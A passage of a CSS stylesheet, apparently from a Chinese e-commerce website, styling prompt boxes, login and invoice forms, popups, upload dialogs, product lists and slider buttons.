	font-size: 12px;
	text-align: left;
	padding: 0 0 40px;
	color: #666
}

.box-prompt-success-area .b input[type=checkbox]::-ms-check {
	display: none
}

.box-prompt-success-area .b input[type=checkbox] {
	display: inline-block;
	height: 14px;
	width: 14px;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: url("../images/icon-header.png") no-repeat;
	background-position: -18px -129px
}

.box-prompt-success-area .b input[type=checkbox]:checked {
	background-position: 0 -129px
}

.box-prompt-success-area .b input[type=checkbox]:disabled {
	background-position: -18px -115px;
	cursor: not-allowed
}

.box-prompt-success-area .b a {
	color: #267eff
}

.box-prompt-success-area .b input[type="checkbox"] {
	float: left;
	width: 24px;
	height: 24px;
	margin-right: 3px;
	background: url("../images/icon-checkbox.png") no-repeat;
	background-size: 100% 200%;
	background-position: 0 -24px
}

.box-prompt-success-area .b input[type="checkbox"]:checked {
	background-position: 0 0
}

.box-prompt-success-area .b p {
	float: left;
	width: 370px
}

.box-prompt01-success .h {
	text-align: center;
	padding: 10px 0 20px
}

.box-prompt01-success .h i {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	background: url("../images/icon44.png") scroll no-repeat;
	width: 72px;
	height: 72px;
	vertical-align: top
}

.box-prompt01-success .b {
	text-align: center;
	font-size: 14px;
	line-height: 21px;
	padding-bottom: 30px;
	color: #a4a4a4
}

.box-prompt01-success .b .title {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 10px;
	color: #3a3a3a
}

.box-prompt01-success .detail {
	padding: 10px 50px 0 50px;
	color: #a4a4a4;
	text-align: left
}

.box-prompt01-success .detail.center {
	text-align: center
}

.box-prompt01-success .h i {
	background-position: 0 0
}

.box-prompt01-success .h img.code {
	width: 136px;
	height: 136px
}

.box-prompt01-error .h {
	text-align: center;
	padding: 10px 0 20px
}

.box-prompt01-error .h i {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	background: url("../images/icon44.png") scroll no-repeat;
	width: 72px;
	height: 72px;
	vertical-align: top
}

.box-prompt01-error .b {
	text-align: center;
	font-size: 14px;
	line-height: 21px;
	padding-bottom: 30px;
	color: #a4a4a4
}

.box-prompt01-error .b .title {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 10px;
	color: #3a3a3a
}

.box-prompt01-error .detail {
	padding: 10px 50px 0 50px;
	color: #a4a4a4;
	text-align: left
}

.box-prompt01-error .detail.center {
	text-align: center
}

.box-prompt01-error .h i {
	background-position: -82px 0
}

.box-phone01 .h {
	text-align: center;
	padding: 10px 0 20px
}

.box-phone01 .h i {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	background: url("../images/icon44.png") scroll no-repeat;
	width: 72px;
	height: 72px;
	vertical-align: top
}

.box-phone01 .b {
	text-align: center;
	font-size: 14px;
	line-height: 21px;
	padding-bottom: 30px;
	color: #a4a4a4
}

.box-phone01 .b .title {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 10px;
	color: #3a3a3a
}

.box-phone01 .detail {
	padding: 10px 50px 0 50px;
	color: #a4a4a4;
	text-align: left
}

.box-phone01 .detail.center {
	text-align: center
}

.box-phone01 .h i {
	background-position: 0 -78px
}

.box-prompt02-success .h {
	text-align: center;
	padding: 10px 0 20px
}

.box-prompt02-success .h i {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	background: url("../images/icon44.png") scroll no-repeat;
	width: 72px;
	height: 72px;
	vertical-align: top
}

.box-prompt02-success .b {
	text-align: center;
	font-size: 14px;
	line-height: 21px;
	padding-bottom: 30px;
	color: #a4a4a4
}

.box-prompt02-success .b .title {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 10px;
	color: #3a3a3a
}

.box-prompt02-success .detail {
	padding: 10px 50px 0 50px;
	color: #a4a4a4;
	text-align: left
}

.box-prompt02-success .detail.center {
	text-align: center
}

.box-prompt02-success .h {
	padding-bottom: 18px
}

.box-prompt02-success .h i {
	background: url("../images/icon30.png") scroll no-repeat
}

.box-prompt02-success .b .prompt {
	font-size: 12px;
	color: #666;
	display: block;
	margin-top: 12px
}

.box-prompt-smile01 .h {
	text-align: center;
	padding: 10px 0 20px
}

.box-prompt-smile01 .h i {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	background: url("../images/icon44.png") scroll no-repeat;
	width: 72px;
	height: 72px;
	vertical-align: top
}

.box-prompt-smile01 .b {
	text-align: center;
	font-size: 14px;
	line-height: 21px;
	padding-bottom: 30px;
	color: #a4a4a4
}

.box-prompt-smile01 .b .title {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 10px;
	color: #3a3a3a
}

.box-prompt-smile01 .detail {
	padding: 10px 50px 0 50px;
	color: #a4a4a4;
	text-align: left
}

.box-prompt-smile01 .detail.center {
	text-align: center
}

.box-prompt-smile01 .h {
	padding-bottom: 18px
}

.box-prompt-smile01 .h i {
	background: url("../images/icon-smile.png") no-repeat
}

.box-prompt-smile01 .b .prompt {
	font-size: 12px;
	color: #666;
	display: block;
	margin-top: 12px
}

.box-prompt-smile02 .h {
	text-align: center;
	padding: 10px 0 20px
}

.box-prompt-smile02 .h i {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	background: url("../images/icon44.png") scroll no-repeat;
	width: 72px;
	height: 72px;
	vertical-align: top
}

.box-prompt-smile02 .b {
	text-align: center;
	font-size: 14px;
	line-height: 21px;
	padding-bottom: 30px;
	color: #a4a4a4
}

.box-prompt-smile02 .b .title {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 10px;
	color: #3a3a3a
}

.box-prompt-smile02 .detail {
	padding: 10px 50px 0 50px;
	color: #a4a4a4;
	text-align: left
}

.box-prompt-smile02 .detail.center {
	text-align: center
}

.box-prompt-smile02 .h {
	padding-bottom: 18px
}

.box-prompt-smile02 .h i {
	background: url("../images/icon-smile.png") no-repeat 0 -72px
}

.box-prompt-smile02 .b {
	padding-bottom: 12px
}

.box-prompt-smile02 .b .prompt {
	font-size: 12px;
	color: #666;
	display: block;
	margin-top: 12px
}

.form-detail-area table {
	width: 100%;
	table-layout: fixed;
	word-break: break-all;
	word-wrap: break-word
}

.form-edit-area th,
.form-detail-area th {
	text-align: right
}

.form-edit-area th,
.form-edit-area td {
	padding: 10px 0
}

.form-detail-area th,
.form-detail-area td {
	padding: 3px 0
}

.form-edit-area .required {
	color: #ca141c;
	font-family: \5B8B\4F53;
	margin-right: 2px
}

.form-edit-area .text,
.form-edit-area .verify {
	border: 1px solid #dedede;
	height: 38px;
	line-height: 38px;
	padding-left: 10px
}

.form-edit-area input.vam {
	_margin-top: -2px
}

.form-edit-area .textarea {
	border: 1px solid #dedede;
	padding: 2px 4px
}

.form-edit-area .error {
	border-color: #ca151e !important
}

.form-edit-area .text:focus,
.form-edit-area .text:hover,
.form-edit-area .textarea:focus,
.form-edit-area .verify:focus,
.form-edit-area .verify:hover,
.form-edit-area input.hover,
.form-edit-area input.error:focus {
	border-color: #666 !important;
	position: relative
}

.form-edit-area .input[disabled] {
	background-color: #f0f0f0;
	color: #8b8b8b
}

.form-edit-area span.error {
	color: #e01d20;
	font-size: 14px
}

.form-edit-area .atta-area {
	margin-top: -8px
}

.form-detail-area .atta-area {
	margin-top: -12px
}

.form-edit-area .atta-area li,
.form-detail-area .atta-area li {
	padding: 10px 8px 10px 0;
	background: url(../images/bg43.png) scroll repeat-x 0 bottom
}

.form-edit-area .atta-area .a-button a {
	color: #F00
}

.form-edit-action {
	padding-top: 14px
}

.form-edit-action .button-action-ok {
	margin-right: 16px;
	cursor: pointer
}

.form-edit-action a:hover {
	text-decoration: none
}

.popup-area {
	border: 1px solid #ca151e;
	background-color: #FFF
}

.popup-area .h,
.popup-area .f {
	position: relative;
	font-size: 0;
	line-height: 0;
	_zoom: 1
}

.popup-area .icon-close {
	display: block;
	height: 11px;
	line-height: 1px;
	position: absolute;
	right: 10px;
	top: 8px
}

.popup-area .icon-close span {
	display: none
}

.popup-area .icon-arrow-up {
	position: absolute;
	left: 56px;
	top: -6px
}

.popup-area .icon-arrow-down {
	position: absolute;
	right: 110px;
	bottom: -7px
}

.popup-area .icon-success {
	height: 24px;
	line-height: 24px;
	color: #4b4b4b;
	font-size: 14px;
	font-family: \5FAE\8F6F\96C5\9ED1
}

.popup-area .icon-tips {
	height: 20px;
	line-height: 20px;
	color: #ff7f00;
	font-size: 13px
}

.popup-define-area {
	width: 288px;
	text-align: center;
	z-index: 5;
	margin-bottom: 6px
}

.popup-define-area .b {
	padding: 20px 0 20px
}

.popup-define-area p {
	font-size: 16px;
	color: #ca151e;
	padding-bottom: 7px
}

.popup-define-area a {
	margin-right: 10px;
	margin-top: 20px;
	vertical-align: top
}

.popup-area-new {
	border: 1px solid #dedede;
	box-shadow: 0 1px 3px rgba(6, 0, 1, 0.05);
	background-color: #fff;
	width: 288px;
	text-align: center;
	z-index: 5
}

.popup-area-new .b {
	padding: 20px 0
}

.popup-area-new .f {
	position: relative;
	font-size: 0;
	line-height: 0;
	_zoom: 1
}

.popup-area-new .icon-arrow-down-new {
	position: absolute;
	left: 32px;
	bottom: -9px
}

.popup-area-new p {
	color: #333;
	padding-bottom: 18px;
	font-size: 14px
}

.popup-area-new a {
	margin: 0 5px;
	width: 118px;
	line-height: 28px;
	height: 28px;
	font-size: 14px;
	border: 1px solid #bbb;
	background-color: #fafafa
}

.form-login-area {
	padding: 30px 0 40px
}

.form-login-area .form-edit-area th {
	width: 138px;
	padding-right: 7px;
	font-size: 14px
}

.form-login-area .link {
	color: #2667a9
}

.form-login-area .form-edit-action {
	padding-left: 225px
}

.form-mail-area,
.form-book-area,
.form-interest-area {
	padding: 6px 0 25px
}

.form-mail-area .form-edit-table table,
.form-book-area .form-edit-table table,
.form-interest-area .form-edit-table table {
	width: 100%
}

.form-mail-area .form-edit-table .text,
.form-book-area .form-edit-table .text,
.form-interest-area .form-edit-table .text {
	width: 520px
}

.invoice-info-title {
	padding: 8px 0 26px
}

.invoice-info-title ul {
	margin: 0 -5px
}

.invoice-info-title li {
	float: left;
	border: 1px solid #dedede;
	background-color: #FFF;
	height: 38px;
	width: 148px;
	margin: 12px 5px 0;
	text-align: center;
	position: relative
}

.invoice-info-title s {
	display: none;
	position: absolute;
	bottom: 0;
	right: 0;
	background-position: 0 0;
	height: 10px;
	width: 10px;
	line-height: 0;
	font-size: 0
}

.invoice-info-title .a-txt {
	color: #333;
	overflow: hidden;
	line-height: 38px;
	white-space: nowrap;
	text-overflow: ellipsis
}

.invoice-info-title .a-txt .a-tip {
	display: none
}

.invoice-info-title .a-txt a {
	text-decoration: none
}

.invoice-info-title li:hover,
.invoice-info-title li.hover {
	cursor: pointer;
	border-color: #ca151e;
	background-color: #FFF;
	color: #ca151e
}

.invoice-info-title li:hover .a-txt,
.invoice-info-title li.hover .a-txt {
	color: #ca151e
}

.invoice-info-title li.selected {
	border-color: #d81b24;
	background-color: #FFF;
	color: #ca151e
}

.invoice-info-title li.selected .a-txt {
	color: #ca151e
}

.invoice-info-title li.selected s {
	display: block
}

.invoice-info-title li.disabled {
	background-color: #fff;
	border-color: #eee;
	cursor: default
}

.invoice-info-title li.disabled .a-txt {
	text-indent: 12px
}

.invoice-info-title li.disabled .a-tip {
	width: 12px;
	height: 12px;
	display: inline-block;
	background: url("../images/icon50.png") no-repeat 0 -148px;
	position: relative;
	top: 1px;
	right: -6px
}

.invoice-info-title li.disabled .a-txt {
	color: #adadad
}

.invoice-info-title li.disabled s {
	display: none
}

.invoice-info-content {
	min-height: 368px
}

.invoice-info-normal .normal-title,
.invoice-info-electronic .electronic-title {
	font-size: 14px;
	padding-bottom: 12px;
	border-bottom: 1px solid #EEE
}

.invoice-info-normal ul,
.invoice-info-electronic ul {
	line-height: 1.5;
	padding: 10px 0 0
}

.invoice-info-normal .invoice-main,
.invoice-info-electronic .invoice-main {
	float: left;
	margin-right: -70px;
	position: relative;
	z-index: 2;
	height: 18px;
	padding: 10px 0 10px 10px
}

.invoice-info-normal .invoice-main label,
.invoice-info-electronic .invoice-main label {
	cursor: pointer;
	margin-left: 5px;
	vertical-align: middle
}

.invoice-info-normal .invoice-sub,
.invoice-info-electronic .invoice-sub {
	float: left
}

.invoice-info-normal .invoice-sub label,
.invoice-info-electronic .invoice-sub label {
	display: block;
	margin-left: 70px
}

.invoice-info-normal .invoice-sub span,
.invoice-info-electronic .invoice-sub span {
	display: block;
	margin: 6px 0 0 0;
	width: 250px;
	height: auto
}

.invoice-info-normal .invoice-sub input.error,
.invoice-info-electronic .invoice-sub input.error {
	border-color: #ca151e
}

.invoice-info-normal .invoice-sub .text,
.invoice-info-electronic .invoice-sub .text {
	background-color: transparent;
	border: 1px solid #fff;
	font-family: "Tahoma", "å¾®è½¯é›…é»‘";
	height: 18px;
	line-height: 18px;
	padding: 9px 5px;
	width: 260px;
	margin-right: 30px
}

.invoice-info-normal .invoice-sub input::-webkit-input-placeholder {
	color: #ccc
}

.invoice-info-electronic .invoice-sub input::-webkit-input-placeholder {
	color: #ccc
}

.invoice-info-normal .invoice-sub input:-moz-placeholder {
	color: #ccc
}

.invoice-info-electronic .invoice-sub input:-moz-placeholder {
	color: #ccc
}

.invoice-info-normal .invoice-sub input::-moz-placeholder {
	color: #bbb
}

.invoice-info-electronic .invoice-sub input::-moz-placeholder {
	color: #bbb
}

.invoice-info-normal .invoice-sub input:-ms-input-placeholder {
	color: #ccc
}

.invoice-info-electronic .invoice-sub input:-ms-input-placeholder {
	color: #ccc
}

.invoice-info-normal .invoice-num p,
.invoice-info-electronic .invoice-num p {
	float: left;
	line-height: 36px;
	margin-top: 2px
}

.invoice-info-normal .invoice-num p em,
.invoice-info-electronic .invoice-num p em {
	color: #ca141d;
	margin-right: 4px;
	position: relative;
	top: 2px
}

.invoice-info-normal .invoice-num span,
.invoice-info-electronic .invoice-num span {
	width: 220px
}

.invoice-info-normal .invoice-num label,
.invoice-info-electronic .invoice-num label {
	float: left;
	margin-left: 10px
}

.invoice-info-normal .invoice-num .text,
.invoice-info-electronic .invoice-num .text {
	width: 230px
}

.invoice-info-normal .invoice-sub .icon-error,
.invoice-info-electronic .invoice-sub .icon-error {
	padding: 0 0 0 23px;
	line-height: 16px
}

.invoice-info-normal .invoice-num .icon-error,
.invoice-info-electronic .invoice-num .icon-error {
	padding: 0 0 0 23px;
	line-height: 16px
}

.invoice-info-add .text {
	float: left
}

.invoice-info-add .icon-error {
	padding: 0 0 0 23px;
	line-height: 16px;
	height: auto;
	display: block;
	float: left;
	margin-top: 6px
}

.invoice-info-normal .invoice-tips,
.invoice-info-electronic .invoice-tips,
.invoice-info-add .invoice-tips {
	font-family: "Tahoma", "å¾®è½¯é›…é»‘";
	font-size: 14px;
	padding: 26px 0;
	color: #888
}

.invoice-pre,
.invoice-info-normal .invoice-tips a,
.invoice-info-electronic .invoice-tips a,
.invoice-info-add .invoice-tips a {
	color: #007dff
}

.invoice-pre {
	font-size: 14px;
	margin-left: 5px
}

.invoice-info-add .form-edit-area th,
.ol_box_4 .form-edit-area td {
	padding: 5px 0
}

.invoice-info-add .form-address-area .form-edit-area th {
	width: 120px
}

.invoice-info-add .form-edit-area .text,
.form-edit-area .verify {
	height: 28px;
	line-height: 28px
}

.invoice-info-add select.ec_linkSelect {
	padding: 4px 14px !important;
	width: 127px !important
}

.invoice-info-add .form-address-area {
	padding: 0
}

.invoice-info-add .add-title {
	margin: 0 0 30px 116px
}

.invoice-info-add .add-title li:first-child {
	margin-right: 4px
}

.invoice-info-add .add-title li p {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 6px solid #EEE
}

.invoice-info-add .add-title li s {
	position: absolute;
	bottom: 0;
	width: 0;
	height: 0;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent
}

.invoice-info-add .add-title li s.right {
	right: -3px;
	border-left: 3px solid #EEE
}

.invoice-info-add .add-title li s.left {
	left: 0;
	border-left: 3px solid #FFF
}

.invoice-info-add .add-title li.current p {
	color: #ca151e;
	border-color: #ca151e
}

.invoice-info-add .add-title li.current s.right {
	text-align: center;
	border-left: 3px solid #ca151e
}

.invoice-info-add .form-address {
	width: 524px
}

.invoice-info-add .form-address .form-address-detail {
	height: 28px;
	line-height: 28px
}

.invoice-info-add .form-address .form-address-detail:before {
	top: 11px
}

.invoice-info-add .form-address .form-address-search-text input {
	width: 380px
}

.invoice-info-more {
	font-size: 14px
}

.invoice-info-more label {
	padding: 13px 0;
	display: block
}

.invoice-info-more dl {
	margin-left: 30px
}

.invoice-info-more dd {
	margin-bottom: 10px
}

.invoice-info-more input {
	width: 284px;
	height: 28px;
	border: 1px solid #dedede;
	text-indent: 10px
}

.invoice-info-more .icon-error {
	position: relative;
	top: -2px;
	padding: 0 0 0 23px;
	line-height: 16px;
	height: auto
}

.invoice-notic {
	width: 630px;
	margin: 0 auto
}

.invoice-notic .invoice-notice-title {
	font-size: 16px;
	margin-top: 30px;
	margin-bottom: 28px;
	text-align: center
}

.invoice-notic .invoice-notice-con {
	font-size: 14px;
	color: #888;
	min-height: 290px;
	line-height: 18px
}

.invoice-notic .invoice-notice-con p {
	margin-bottom: 22px
}

.invoice-info-content .invoice-notic {
	width: 660px
}

.invoice-info-content .invoice-notic .invoice-notice-title {
	margin-top: 33px
}

.arrival-remind-area {
	padding: 30px 0 25px
}

.arrival-remind-area ul {
	width: 620px;
	margin: 0 auto
}

.arrival-remind-area li {
	float: left;
	border: 1px solid #bbb;
	background-color: #FFF;
	height: 88px;
	width: 288px;
	margin: 0 10px;
	text-align: center;
	position: relative
}

.arrival-remind-area s {
	display: none;
	position: absolute;
	bottom: 0;
	right: 0;
	background-position: 0 0;
	height: 10px;
	width: 10px;
	line-height: 0;
	font-size: 0
}

.arrival-remind-area .a-title {
	font-size: 18px;
	padding: 19px 0 6px
}

.arrival-remind-area .a-txt {
	color: #333;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.arrival-remind-area .a-txt a {
	text-decoration: none
}

.arrival-remind-area li:hover,
.arrival-remind-area li.hover {
	cursor: pointer;
	border-color: #ca151e;
	background-color: #FFF;
	color: #ca151e
}

.arrival-remind-area li:hover .a-txt,
.arrival-remind-area li.hover .a-txt {
	color: #ca151e
}

.arrival-remind-area li.selected {
	border-color: #d81b24;
	background-color: #FFF
}

.arrival-remind-area li.selected s {
	display: block
}

.arrival-remind-area li.disabled {
	cursor: default;
	border-color: #dedede;
	background-color: #efefef
}

.arrival-remind-area li.disabled .a-txt {
	color: #333
}

.arrival-remind-area li.disabled .a-title {
	color: #c0c0c0
}

.ol_box_agreement {
	width: 678px
}

.ol_box_agreement .box-content {
	border: 1px solid #d1d1d1;
	background-color: #FFF;
	padding: 20px;
	margin: 0 30px 30px
}

.box-agreement-area {
	line-height: 21px;
	font-size: 14px
}

.box-agreement-area p {
	margin-bottom: 21px
}

.box-agreement-area ul {
	margin-bottom: 21px
}

.box-agreement-area a {
	color: #28c0c6
}

.ol_box_upload {
	font-size: 14px;
	padding-bottom: 18px
}

.ol_box_upload.ol_box_4 {
	background-color: #fff
}

.ol_box_upload.ol_box_4 .box-header {
	padding: 32px 0 17px
}

.ol_box_upload.ol_box_4 .box-header .box-title {
	font-size: 20px
}

.ol_box_upload.ol_box_4 .box-content {
	padding: 10px 48px
}

.ol_box_upload.ol_box_4 .box-content .form-edit-area {
	position: relative
}

.ol_box_upload .box-form-tips {
	text-align: center;
	width: 100%
}

.ol_box_upload .form-edit-area th,
.ol_box_upload .form-edit-area td {
	padding: 15px 0
}

.ol_box_upload tr th {
	vertical-align: top
}

.ol_box_upload tr td span {
	vertical-align: bottom
}

.ol_box_upload .box-content-h p {
	line-height: 1.8
}

.ol_box_upload .box-content-h p em {
	font-size: 18px;
	color: #333;
	font-weight: bold
}

.ol_box_upload .box-content-h p span {
	font-size: 14px;
	color: #888;
	display: block
}

.ol_box_upload .form-edit-area .last {
	color: #888
}

.ol_box_upload .form-edit-area .last th {
	width: 120px
}

.ol_box_upload .button-img-upload {
	height: 70px;
	line-height: 70px;
	background-color: #ccc;
	color: #fff;
	display: inline-block;
	width: 110px;
	text-align: center
}

.ol_box_upload .abs {
	right: 30px;
	top: 0;
	position: absolute
}

.ol_box_upload .code-area {
	padding: 18px 8px
}

.ol_box_upload .code-area .code-tips {
	color: #ca151e;
	text-align: center;
	font-size: 12px;
	padding-top: 8px
}

.ol_box_upload .box-button {
	padding: 10px 0
}

.ol_box_upload .box-button .box-ok {
	display: inline-block;
	min-width: 140px;
	height: 40px;
	line-height: 40px;
	line-height: 38px \9;
	border: 1px solid #ca151e;
	background-color: #ca151e;
	font-size: 16px;
	margin: 0 7.5px;
	padding: 0 20px;
	white-space: nowrap;
	color: #fff
}

.ec_mask {
	position: fixed !important;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 499;
	opacity: .3;
	background-color: #FFF !important;
	width: 1423px;
	height: 1510px;
	visibility: visible
}

.ec_ui_loading {
	text-align: center;
	position: fixed !important;
	position: absolute;
	width: 63px;
	height: 62px;
	top: 50% !important;
	top: 650px;
	left: 50%;
	margin: -31px 0 0 -31px;
	z-index: 500;
	padding: 10px 0;
	color: #FFF;
	background-position: center center;
	display: none
}

.cloud-zoom-lens {
	border: 1px solid #888;
	margin: -4px;
	background-color: #fff;
	cursor: move
}

.cloud-zoom-title {
	font-family: Arial, Helvetica, sans-serif;
	position: absolute !important;
	background-color: #000;
	color: #fff;
	padding: 3px;
	width: 100%;
	text-align: center;
	font-weight: bold;
	font-size: 10px;
	top: 0
}

.cloud-zoom-big {
	border: 2px solid #ccc;
	overflow: hidden;
	background-color: #FFF
}

.cloud-zoom-loading {
	color: white;
	background: #222;
	padding: 3px;
	border: 1px solid #000
}

.stock-area a {
	font-size: 1px;
	line-height: 1px;
	border: 1px solid #aeaeae
}

.stock-area a span {
	display: none
}

.stock-area input {
	border: 1px solid #cdcdcd;
	width: 33px;
	text-align: center;
	margin: 0 5px;
	padding: 1px !important;
	height: 15px !important;
	line-height: 15px !important
}

.stock-area input:focus {
	border-color: #28c0c6 !important;
	position: relative
}

.system-error-area {
	border-bottom: 1px dashed #CCC;
	position: relative;
	min-height: 158px;
	padding: 0 0 60px 299px
}

.system-error-area .h {
	padding-top: 21px;
	font-size: 16px
}

.system-error-area .h a {
	color: #12569c
}

.system-error-area .b .fr {
	padding: 55px 136px 0 0
}

.system-error-area .b dt {
	padding: 22px 0 9px
}

.system-error-area .b dd {
	line-height: 24px
}

.system-error-area .b a,
.system-error-area .b em {
	color: #12569c
}

.system-error-area .b em {
	padding: 0 7px
}

.system-error-area .cartoon {
	position: absolute;
	left: 139px;
	top: 0;
	width: 138px;
	height: 158px;
	background-position: 0 0
}

.hotPro-area .h {
	height: 24px;
	border-bottom: 1px solid #DDD;
	overflow: hidden
}

.hotPro-area .h h2 {
	float: left;
	width: 158px;
	height: 24px;
	line-height: 24px;
	background-color: #FFF;
	background-position: 0 -120px;
	font-size: 14px;
	font-weight: 700;
	color: #4c4c4c;
	text-indent: 18px;
	position: relative
}

.hotPro-relational-area {
	float: left
}

.hotPro-relational-area span {
	padding: 0 9px 0 10px;
	margin-left: -1px;
	line-height: 24px;
	background-position: 0 -208px;
	*background-position: 0 -210px \9\0
}

.hotPro-relational-area a {
	color: #12569c
}

.hotPro-area .h .fr a {
	color: #707070;
	margin-right: 4px
}

.hotPro-area .b {
	background-position: left 0;
	background-repeat: repeat-y;
	margin-right: -1px
}

.system-error .u-3-4 .pro-list li {
	width: 20%
}

#showPath {
	padding-bottom: 0
}

.file-box {
	display: block;
	visibility: hidden;
	height: 35px;
	width: 100px;
	position: absolute;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
	z-index: 10;
	overflow: hidden
}

.upload-file {
	margin-left: -100px;
	*margin-left: -130px;
	height: 35px;
	cursor: pointer
}

.bdShare {
	line-height: 1.2
}

.attention-area {
	color: #434343
}

.attention-area em {
	margin-right: -6px;
	font-size: 14px;
	color: #888
}

.attention-area em,
.attention-area a {
	float: left;
	line-height: 24px
}

.attention-area a {
	width: 25px;
	height: 25px;
	background: transparent url(../images/icon19.png) scroll no-repeat;
	margin-left: 10px
}

.attention-area span {
	display: none
}

.attention-area .atte-tsina {
	background-position: 0 0
}

.attention-area .atte-tqq {
	background-position: 0 -35px
}

.qq-caibei-bar {
	min-width: 1000px;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
	background-color: #f0f0f0
}

.qq-caibei-bar-tips {
	float: left
}

.qq-caibei-bar-tips em {
	color: #C00
}

.qq-caibei-bar-userInfo {
	float: right
}

.qq-caibei-bar-userInfo b {
	font-family: \5B8B\4F53;
	font-weight: 400;
	color: #BBB;
	padding: 10px
}

.follow {
	min-width: 1002px;
	height: 223px;
	background-position: 50% 0
}

.follow ul {
	float: right;
	margin-top: -28px
}

.follow li {
	width: 182px;
	padding: 8px 0 0 40px;
	position: relative
}

.follow-panel {
	display: none;
	position: absolute;
	border: 1px solid #e5e5e5;
	background-color: #FFF
}

li:hover .follow-panel,
.hover .follow-panel {
	display: block
}

.follow-panel-qrcode {
	height: 172px;
	padding: 0 12px;
	right: 202px;
	bottom: 0;
	text-align: center
}

.follow-panel-qrcode img {
	vertical-align: top;
	margin: 11px 0 7px;
	width: 123px;
	height: 123px
}

.follow-panel-qrcode p {
	font-size: 13px;
	color: #666;
	width: 123px
}

.follow-panel-qrcode b {
	font-weight: 400
}

.follow-panel-qrcode s {
	position: absolute;
	width: 11px;
	height: 13px;
	background-position: -10px -48px;
	right: -11px;
	_right: -12px;
	bottom: 18px
}

.follow a:hover {
	text-decoration: none
}

.follow img {
	vertical-align: top
}

.tool-fixed-holder {
	display: none;
	clear: both;
	font-size: 1px;
	line-height: 1px
}

.tool-fixed {
	position: fixed;
	z-index: 400;
	top: 0
}

.pro-cate-sort .sort-asc .sort-eval s {
	background-position: 0 -47px
}

.pro-cate-sort .sort-sale s,
.pro-cate-sort .sort-price s,
.pro-cate-sort .sort-added s {
	background-position: 0 -70px
}

.u-3-4 .pro-list,
.u-4-5 .pro-list {
	margin-left: -1px;
	width: 100%;
	background-position: right 0;
	background-repeat: repeat-y
}

.u-3-4 .pro-list ul,
.u-4-5 .pro-list ul {
	width: 100%;
	overflow: hidden;
	background-position: 0 bottom;
	background-repeat: repeat-x
}

.u-3-4 .pro-list li,
.u-4-5 .pro-list li {
	float: left;
	width: 25%;
	overflow: hidden;
	text-align: center;
	padding: 12px 0;
	border-bottom: 1px solid #DDD;
	position: relative
}

.u-3-4 .pro-list li div,
.u-4-5 .pro-list li div {
	padding: 0 18px;
	background-position: left 0;
	background-repeat: repeat-y
}

.u-3-4 .pro-list li .p-img img,
.u-4-5 .pro-list li .p-img img {
	width: 142px;
	height: 142px;
	display: block;
	vertical-align: top;
	margin: 0 auto
}

.u-3-4 .pro-list li .p-name,
.u-4-5 .pro-list li .p-name {
	height: 52px;
	overflow: hidden;
	line-height: 18px;
	word-wrap: break-word
}

.u-3-4 .pro-list li .p-name a:hover,
.u-4-5 .pro-list li .p-name a:hover {
	color: #C00
}

.u-3-4 .pro-list li .p-price,
.u-4-5 .pro-list li .p-price {
	height: 30px;
	line-height: 30px
}

.u-3-4 .pro-list li .p-price b,
.u-4-5 .pro-list li .p-price b {
	font-size: 20px;
	color: #C00;
	font-weight: 400
}

.u-3-4 .pro-list li .p-price em,
.u-4-5 .pro-list li .p-price em {
	font-size: 14px;
	color: #C00
}

.u-3-4 .pro-list li .p-star,
.u-4-5 .pro-list li .p-star {
	padding: 10px 0 4px
}

.u-3-4 .pro-list li .p-score,
.u-4-5 .pro-list li .p-score {
	color: #999;
	padding-bottom: 10px
}

.u-3-4 .pro-list li i,
.u-4-5 .pro-list li i {
	position: absolute;
	left: 0;
	top: 4px
}

.category-arrondi {
	position: absolute;
	left: 0;
	top: 0;
	width: 300px;
	height: 42px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea
}

.category-arrondi img {
	padding-left: 48px;
	padding-top: 6px
}

.category-arrondi span {
	font-size: 16px;
	color: #FFF;
	padding-left: 10px;
	margin-left: 10px;
	line-height: 1;
	margin-top: 13px;
	position: relative
}

.category-arrondi span:after {
	content: "";
	width: 1px;
	height: 15px;
	background: #FFF;
	position: absolute;
	top: 2px;
	left: 0
}

.ol_box_4 .form-edit-area th,
.ol_box_4 .form-edit-area td {
	padding: 10px 0
}

.ol_box_4 .form-edit-area .text,
.ol_box_4 .form-edit-area .verify,
.ol_box_4 .form-edit-area .textarea {
	padding: 0 12px
}

.ol_box_4 .form-edit-area .textarea[disabled],
.ol_box_4 .form-edit-area .text[disabled] {
	background: #fff
}

.ol_box_4 .form-edit-area .textarea[disabled]:hover,
.ol_box_4 .form-edit-area .text[disabled]:hover {
	border-color: #dedede !important
}

.banner img {
	vertical-align: top
}

.button-slider-prev,
.button-slider-next {
	position: absolute;
	z-index: 3;
	width: 17px;
	height: 28px;
	top: 50%;
	margin-top: -14px;
	border-radius: 2px
}

.button-slider-prev {
	left: 8px;
	background-position: -17px -24px
}

.button-slider-next {
	right: 8px;
	background-position: 4px -24px
}

.button-slider-prev-high,
.button-slider-next-high,
.button-slider-prev:hover,
.button-slider-next:hover {
	background-color: rgba(191, 191, 191, 0.8);
	*background-color: #CCC
}

.button-slider-prev-high,
.button-slider-prev:hover {
	background-position: -37px -24px
}

.button-slider-next-high,
.button-slider-next:hover {
	background-position: -56px -24px
}

.report-errors {
	color: #ca141d;
	line-height: 1;
	font-size: 12px;
	background: url("../images/icon-tips01.png") no-repeat;
	padding-left: 17px
}

.form-edit-table-address .report-errors {
	background: url(../images/icon1.png) no-repeat;
	background-position: -187px -97px;
	padding-left: 23px;
	line-height: 18px;
	display: block;
	color: #ff5f00;
	margin-top: 2px;
	margin-left: 7px
}

.icon-radio-normal {
